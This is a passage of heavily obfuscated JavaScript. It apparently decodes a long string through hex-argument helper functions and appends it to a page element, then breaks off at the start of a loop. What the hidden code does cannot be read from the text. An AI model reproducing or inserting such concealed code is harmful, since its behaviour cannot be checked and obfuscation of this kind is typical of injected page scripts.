0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let 